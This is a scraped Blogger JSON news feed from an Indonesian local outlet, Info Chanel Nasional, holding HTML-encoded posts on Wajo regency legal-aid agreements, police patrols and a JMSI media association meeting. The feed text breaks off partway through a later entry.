href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQfdNr9_5yCqShrmUupS-csgcr3BjDtSIsCTmqzt-580YctPi1AsAtKB2KFVPI_rpIL9WrLDIRo8gimT3031aU_bi5AJx8tejdg27fz-YQNq_Hyn2k0euXufH15Wmgrczw548fLbsb8peOiczNhGXU5zrpgtPE4AlklZ4T5qRE8mD57cDfr9OPQ43P9g\/s1080\/20230125_071300.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"697\" data-original-width=\"1080\" height=\"259\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQfdNr9_5yCqShrmUupS-csgcr3BjDtSIsCTmqzt-580YctPi1AsAtKB2KFVPI_rpIL9WrLDIRo8gimT3031aU_bi5AJx8tejdg27fz-YQNq_Hyn2k0euXufH15Wmgrczw548fLbsb8peOiczNhGXU5zrpgtPE4AlklZ4T5qRE8mD57cDfr9OPQ43P9g\/w400-h259\/20230125_071300.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBupati Wajo Teken PKS dengan 2 LBH di Wajo\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWAJO -INFOCHANELNASIONAL.COM--- Pemerintah Kabupaten (Pemkab) Wajo kembali menjalin kerja sama dengan Lembaga Bantuan Hukum (LBH) Bhakti Keadilan dan LBH Keadilan Nusantara. Kerja samanya terkait pelayanan bantuan hukum kepada masyarakat, khususnya yang kurang mampu.\u003C\/p\u003E\u003Cp\u003EBupati Wajo, Amran Mahmud, menandatangani perjanjian kerja sama (PKS) dengan dua Direktur LBH Bhakti Keadilan dan LBH Keadilan Nusantara di lounge Kantor Bupati Wajo, Selasa (24\/1\/2023).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAmran menjelaskan penandatanganan PKS ini dimaksudkan untuk memberikan pemerataan layanan hukum kepada masyarakat atau kelompok masyarakat yang tidak mampu, terutama masyarakat rentan.\u003C\/p\u003E\u003Cp\u003E\"Kita terus berupaya memberikan peningkatan kualitas layanan hukum kepada masyarakat atau kelompok masyarakat yang membutuhkan pendampingan hukum, namun tidak memiliki biaya untuk mendapatkan pendampingan tersebut,\" ujar Amran usai penandatanganan PKS.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAmran berharap agar kerja sama ini bisa tersosialisasi dengan baik kepada masyarakat. \"Kita ingin agar masyarakat mengetahui bahwa ada upaya pemerintah untuk terus menghadirkan layanan hukum berkualitas,\" katanya.\u003C\/p\u003E\u003Cp\u003ESementara itu, Direktur LBH Keadilan Nusantara, Ambo Upe, mengatakan kerja sama pendampingan hukum bagi masyarakat kurang mampu ini merupakan yang keempat kalinya oleh Pemkab Wajo.\u003C\/p\u003E\u003Cp\u003E\"Kami sangat berterima kasih kepada Pemerintah Kabupaten Wajo atas kepercayaan kepada LBH Keadilan Nusantara dalam memberikan layanan hukum gratis kepada masyarakat Wajo,\" ucapnya.\u003C\/p\u003E\u003Cp\u003ESelain LBH Bhakti Keadilan dan Keadilan Nusantara, pada kesempatan ini Bupati Wajo juga menandatangani PKS dengan Firma Hukum Iustitia. PKS ini khusus membantu permasalahan hukum Pemkab Wajo.\u003C\/p\u003E\u003Cp\u003ETurut hadir pada kesempatan ini Kepala Bagian (Kabag) Hukum Sekretariat Daerah (Setda) Wajo, Andi Elvira; Direktur LBH Bhakti Keadilan, Bakri Remmang; Direktur Firma Hukum Iustitia, Saripa Nabila; serta undangan lainnya.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/9035010315813800990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/9035010315813800990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/pemkab-wajo-lanjutkan-beri-layanan.html","title":"Pemkab Wajo Lanjutkan Beri Layanan Bantuan Hukum Masyarakat Kurang Mampu"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQfdNr9_5yCqShrmUupS-csgcr3BjDtSIsCTmqzt-580YctPi1AsAtKB2KFVPI_rpIL9WrLDIRo8gimT3031aU_bi5AJx8tejdg27fz-YQNq_Hyn2k0euXufH15Wmgrczw548fLbsb8peOiczNhGXU5zrpgtPE4AlklZ4T5qRE8mD57cDfr9OPQ43P9g\/s72-w400-h259-c\/20230125_071300.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-8657525486814661896"},"published":{"$t":"2023-01-24T14:33:00.000+07:00"},"updated":{"$t":"2023-01-24T14:33:14.210+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Kapolsek Keera Pimpin Langsung Blue Light Keliling Desa  dan Kelurahan Pastikan Kamtibmas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEp6Du-oJXZ4lkPgSQsyxwknZLK2CU3eIJLqiAmEyAuOIn8Wxuxg0_4HsdKG_qnSLYg4ZirR1dlfV2BT5x5ZrZGrG-AaCaq4yGO0J4xFn-olAG2GZOcDomMJon8jSFyRuZvn-ZGc8WU3c0uNEE94m5YfnvHRL1QHecBqTcwXSc8DpHFb_NkK2iCFPxZQ\/s1080\/20230124_152858.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"788\" data-original-width=\"1080\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEp6Du-oJXZ4lkPgSQsyxwknZLK2CU3eIJLqiAmEyAuOIn8Wxuxg0_4HsdKG_qnSLYg4ZirR1dlfV2BT5x5ZrZGrG-AaCaq4yGO0J4xFn-olAG2GZOcDomMJon8jSFyRuZvn-ZGc8WU3c0uNEE94m5YfnvHRL1QHecBqTcwXSc8DpHFb_NkK2iCFPxZQ\/w400-h291\/20230124_152858.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKapolsek Keera saat patroli keliling\u0026nbsp; Kelurahaņ\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Wajo Sulsel ---INFOCHANELNASIONAL.COM---Antisipasi gangguan Kamtibmas di wilayah hukumnya,Kapolsek Keera bersama Personil Regu jaga Polsek Keera Polres Wajo melakukan Patroli Biru (Blue light) 24 Januari\u0026nbsp; 2023 dimulai\u0026nbsp; pukul 01.00 wita.\u003C\/p\u003E\u003Cp\u003EGiat Patroli Biru (Blue light) tersebut AKP Muhammad Hatta hampir setiap malam terjung langsung pimpin personilnya keliling desa dan kelurahan menggunakan mobil Patroli\u003C\/p\u003E\u003Cp\u003EKapolsek Keera AKP Muhammad Hatta mengatakan bersama anggota melaksanakan kegiatan Patroli Biru (Blue light) dalam rangka mengantisipasi gangguan Kamtibmas dan kriminalitas di malam hari di wilayah hukum Polsek Keera.\u003C\/p\u003E\u003Cp\u003E\"Selain itu dalam pelaksanaan patroli biru juga menemui sekelompok anak milenial dan\u0026nbsp; silaturahmi\u0026nbsp; dengan tokoh masyarakat mengajak agar bergandeng tangan menjaga keamanan dan ketertiban di wilayah hukum Polsek Keera,\"jelas mantan Kanitreskrim Polsek Urban Pitumpanua dalam rilis tertulisnya , 24\/1\/2023.\u003C\/p\u003E\u003Cp\u003EAdapun sasaran dalam Patroli tersebut yang dilaksanakan yaitu pemukiman warga, tempat-tempat yang dianggap rawan tindak kejahatan dan tempat-tempat obyek vital yang berada di Kecamatan Keera,katanya lebih lanjut.\u003C\/p\u003E\u003Cp\u003E\"Kegiatan Patroli Biru ini kita lakukan setiap malam bersama personil Polsek Keera secara bergilir menyasar\u0026nbsp; 9 Desa dan Kelurahan yang ada di kecamatan Keera,\"ungkapnya.\u003C\/p\u003E\u003Cp\u003EAdapun situasi situasi Kamtibmas di wilayah hukum Polsek Keera Aman dan kondusif selama ini,\"tutupnya\u003C\/p\u003E\u003Cp\u003ELaporan Aching\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8657525486814661896"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8657525486814661896"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/kapolsek-keera-pimpin-langsung-blue.html","title":"Kapolsek Keera Pimpin Langsung Blue Light Keliling Desa  dan Kelurahan Pastikan Kamtibmas"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEp6Du-oJXZ4lkPgSQsyxwknZLK2CU3eIJLqiAmEyAuOIn8Wxuxg0_4HsdKG_qnSLYg4ZirR1dlfV2BT5x5ZrZGrG-AaCaq4yGO0J4xFn-olAG2GZOcDomMJon8jSFyRuZvn-ZGc8WU3c0uNEE94m5YfnvHRL1QHecBqTcwXSc8DpHFb_NkK2iCFPxZQ\/s72-w400-h291-c\/20230124_152858.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-8037143786748233758"},"published":{"$t":"2023-01-21T22:55:00.001+07:00"},"updated":{"$t":"2023-01-21T22:55:08.222+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Polsek Sabbangparu Gelar Patroli  dan Pengamanan di Pasar Salojampu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT8eloyZtL-hD4yS7v3xI-vvNnsEOmNa7ltE8cTVpCNErXWqfbSkCvrzQ_0TFM8AxXOHp4Uf7R7Bn1xoYa6Mjpz8ijTptyJqd-O-C43iUqHkk6PnQld1uWImyDMR4LsknlHhtICy7kesFg_PxvsdNU9VpIVTx6WzR-UUVCmY8B7O4Jb_F6-ok6UIUdpQ\/s1080\/20230121_232933.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"809\" data-original-width=\"1080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT8eloyZtL-hD4yS7v3xI-vvNnsEOmNa7ltE8cTVpCNErXWqfbSkCvrzQ_0TFM8AxXOHp4Uf7R7Bn1xoYa6Mjpz8ijTptyJqd-O-C43iUqHkk6PnQld1uWImyDMR4LsknlHhtICy7kesFg_PxvsdNU9VpIVTx6WzR-UUVCmY8B7O4Jb_F6-ok6UIUdpQ\/s320\/20230121_232933.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPolsek Sabbangparu gelar pengamanan di Pasar Salojampu\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;WAJO, INFOCHANELNASIONAL.COM---Polsek Sabbangparu jajaran Polres Wajo menggelar Patroli, pengaturan lalulintas dan Binluh di Pasar Salojampu.Sabtu,21 januari 2023.\u003C\/p\u003E\u003Cp\u003EGiat patroli dipimpin Kapolsek\u0026nbsp; Sabbangparu Iptu Siswanto, SH bersama dengan anggota polsek Sabbangparu melaksanakan Patroli pada jam rawan di pasar Salojampu.\u003C\/p\u003E\u003Cp\u003EHal ini dilakukan untuk kenyamanan para pedagang dan pengunjung pasar untuk meminimalisir adanya gangguan kamtibmas ataupun aksi jambret dan premanisme.\u003C\/p\u003E\u003Cp\u003EKami melaksanakan patroli hingga penyuluhan dipasar tersebut dengan tujuan untuk mengurangi segala macam gangguan kamtibmas serta rasa nyaman pedagang hingga masyarakat pengunjung, kata Iptu Siswanto mantan Kanit Turjawali sat Lantas Polres ini\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDengan memberi rasa aman dan nyaman, Polisi berkelahiran jawa ini juga menghimbau untuk tetap menjaga dan mengawasi putra putrinya dari ancaman-ancaman yang membahayakan nyawa mereka, karena banyaknya isu isu yang berkembang saat ini yang tidak dapat dipertanggungjawabkan, ujarnya. ( adv)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8037143786748233758"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8037143786748233758"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/polsek-sabbangparu-gelar-patroli-dan.html","title":"Polsek Sabbangparu Gelar Patroli  dan Pengamanan di Pasar Salojampu"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT8eloyZtL-hD4yS7v3xI-vvNnsEOmNa7ltE8cTVpCNErXWqfbSkCvrzQ_0TFM8AxXOHp4Uf7R7Bn1xoYa6Mjpz8ijTptyJqd-O-C43iUqHkk6PnQld1uWImyDMR4LsknlHhtICy7kesFg_PxvsdNU9VpIVTx6WzR-UUVCmY8B7O4Jb_F6-ok6UIUdpQ\/s72-c\/20230121_232933.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.infochanelnasional.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery2240638652631404393_1768996944357&_=1768996944358
body_size: 13920
content:
// API callback
jQuery2240638652631404393_1768996944357({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875"},"updated":{"$t":"2026-01-21T15:26:33.305+07:00"},"category":[{"term":"Latest News"},{"term":"Pemerintahan"},{"term":"Berita Update"},{"term":"Adv.daerah"},{"term":"Adv"},{"term":"Daerah"},{"term":"Hukum dan Kriminal"},{"term":"Daerah peristiwa"},{"term":"Video"},{"term":"ad"},{"term":"Peristiwa"},{"term":"Agama"},{"term":"pendidikan"},{"term":"Adv.daerah."},{"term":"Lates news"},{"term":"Kesehatan"},{"term":"Olahraga"},{"term":"Nasional"},{"term":"Politik"},{"term":"Pemerintah"},{"term":"Ragam Budaya"},{"term":"Adv."},{"term":"Kriminal"},{"term":"Sport"},{"term":"Berita Update."},{"term":"Sorotan"},{"term":"Pariwisata"},{"term":"ada"},{"term":"Ekonomi"},{"term":"Wajo"},{"term":"GuruPenggerak"},{"term":"Kemendikbud"},{"term":"hiburan"},{"term":"sejarah"},{"term":"BerpihakPadaMurid"},{"term":"Bisnis"},{"term":"Peme"},{"term":"Sekolah Penggerak Profile Pelajar Pancasila"},{"term":"iklan"},{"term":"l"},{"term":"ola"},{"term":"Da"},{"term":"Daera"},{"term":"Daerah."},{"term":"DitjenGTK"},{"term":"Ikla"},{"term":"KepemimpinanPembelajaran"},{"term":"Kesehata"},{"term":"MerdekaBelajar"},{"term":"Opini"},{"term":"Pem"},{"term":"TNI"},{"term":"huku"},{"term":"wisata"}],"title":{"type":"text","$t":"INFO CHANEL NASIONAL"},"subtitle":{"type":"html","$t":"“Temukan update nasional, insight ekonomi, serta tips praktis harian di Info Chanel Nasional—satu tempat untuk informasi penting dan bermanfaat.”"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.infochanelnasional.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Admin Stres"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09630956341121839153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFXXFdwVppOq8ZSiktDe_z7BBE01H3qvg_n-7MD1gyRYZ1shS7Hczf7kJxmrS3Tm86pPtetEgx9WowfaXe_0w-2aWhN7en27nHn5wtUDJ6FL6e9QPgXM2UG43QZlAyMYy3FX7HsY2YeY-41AhEKL8qJNjabiriF6CDn_bBm4vi2UwlDw\/s1600\/ts.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4178"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-5663551385216749520"},"published":{"$t":"2026-01-20T20:38:00.004+07:00"},"updated":{"$t":"2026-01-21T12:59:18.152+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita Update"}],"title":{"type":"text","$t":"JMSI Wajo Matangkan Sistem Kerja dan Konsolidasi Internal Pasca Pelantikan "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_heT5hs5A6OajLNRjewIRswI5KfU-1uJLhfZ9kWqGbyvK48NYgRvHBee1Ez7Iw7oCKHvYLegteQGTuR8UcJ-hf9kMJbXAQtC_R4g3AVXI6RccZImQZ41luOsHZh_zqbSrZMJSPpFgJkgxrQGQYxy2x4Nfa_NCpYqnsuttPh1vcZYEQSPixivpnQIXnVgZ\/s4160\/IMG-20260120-WA0094.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3119\" data-original-width=\"4160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_heT5hs5A6OajLNRjewIRswI5KfU-1uJLhfZ9kWqGbyvK48NYgRvHBee1Ez7Iw7oCKHvYLegteQGTuR8UcJ-hf9kMJbXAQtC_R4g3AVXI6RccZImQZ41luOsHZh_zqbSrZMJSPpFgJkgxrQGQYxy2x4Nfa_NCpYqnsuttPh1vcZYEQSPixivpnQIXnVgZ\/s16000\/IMG-20260120-WA0094.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Rapat perdana pasca pelantikan untuk matangkan sistem\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWAJO, INFOCHANELNASIONAL.COM----Jaringan Media Siber Indonesia (JMSI) Cabang Wajo menggelar rapat perencanaan program kerja pasca pelantikan,\u0026nbsp; di Kantor Info Channel Nasional (ICN), BTN Grand Hill 3 Blok L Nomor 156, Kabupaten Wajo, Sulawesi Selatan ( Sulsel. Selasa, 20\/1\/2026\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERapat tersebut membahas pemantapan sistem kerja organisasi, konsolidasi internal, serta penyusunan agenda rapat kerja dan program pengembangan ke depan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeluruh pengurus dan anggota diharapkan memahami tugas pokok dan fungsi masing-masing agar pelaksanaan program berjalan sinergis.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua JMSI Pengcab Wajo, Muh. Nur, mengatakan rapat kerja menjadi prioritas utama untuk menentukan arah organisasi pasca pelantikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Rapat kerja ini penting untuk menentukan tugas pokok dan fungsi setiap anggota, membangun sinergi, serta memastikan seluruh program berjalan sesuai dengan visi dan misi organisasi,” kata Muh. Nur.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menjelaskan, dalam rapat tersebut juga dibahas rencana pembekalan dan upgrading bagi anggota guna meningkatkan kompetensi, termasuk dengan melibatkan pembina dan penasihat organisasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Upgrading menjadi bagian penting agar anggota JMSI memiliki kapasitas yang memadai, baik dari sisi profesionalisme media maupun pemahaman isu strategis daerah,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain penguatan internal, JMSI Wajo juga memfokuskan pembahasan pada penjajakan kerja sama dengan berbagai pihak, mulai dari pemerintah daerah, institusi vertikal, hingga badan usaha milik negara (BUMN).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami juga menyusun strategi membangun hubungan baik dengan berbagai pihak, seperti kejaksaan, kepolisian, perbankan, dan institusi lainnya,” kata Muh. Nur.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam rapat tersebut, pengurus JMSI Wajo juga menetapkan pembentukan panitia Rapat Kerja Cabang (Rakercab).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMuhlis ditunjuk sebagai Ketua Panitia, Salman sebagai Sekretaris, dan Besse sebagai Bendahara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERakercab JMSI Wajo dijadwalkan akan berlangsung pada 7–8 Februari 2026 di Wae Tuo\/Serang Banten.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, hasil rapat lanjutan juga menyepakati rencana pelaksanaan diskusi publik yang akan digelar di Ruang Terbuka Hijau (RTH) Callaccu pada Rabu (26\/1\/2026).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMuh. Nur menyampaikan, diskusi publik tersebut direncanakan menjadi agenda rutin organisasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Diskusi publik direncanakan minimal satu kali dalam sebulan untuk memberikan wawasan kepada masyarakat terkait isu-isu strategis di daerah,” tutupnya. (Tim)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5663551385216749520"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5663551385216749520"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2026\/01\/jmsi-wajo-matangkan-sistem-kerja-dan.html","title":"JMSI Wajo Matangkan Sistem Kerja dan Konsolidasi Internal Pasca Pelantikan "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_heT5hs5A6OajLNRjewIRswI5KfU-1uJLhfZ9kWqGbyvK48NYgRvHBee1Ez7Iw7oCKHvYLegteQGTuR8UcJ-hf9kMJbXAQtC_R4g3AVXI6RccZImQZ41luOsHZh_zqbSrZMJSPpFgJkgxrQGQYxy2x4Nfa_NCpYqnsuttPh1vcZYEQSPixivpnQIXnVgZ\/s72-c\/IMG-20260120-WA0094.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-3998323644040591186"},"published":{"$t":"2026-01-20T09:24:00.003+07:00"},"updated":{"$t":"2026-01-21T15:22:08.822+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita Update"}],"title":{"type":"text","$t":"Kepala BPJS Ketenagakerjaan Cabang Bulukumba Resmikan Kantor Mitra Perisai Baru di Desa Salassae, Perluas Perlindungan Jamsostek Bagi Pekerja Mandiri"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 